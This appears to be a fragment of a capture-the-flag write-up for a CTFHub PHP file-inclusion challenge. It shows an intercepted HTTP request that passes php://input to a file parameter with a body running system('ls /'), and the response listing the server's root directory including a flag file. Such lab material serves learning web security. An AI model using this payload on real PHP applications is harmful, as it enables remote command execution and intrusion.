 请求
Raw 参数 头 Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-59b3efdbf3a9c1a1.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=267143112
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 23
<?php system('ls /');?>
响应
Raw 头 Hex HTML Render
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys
i don't have shell, how to get flag?
phpinfo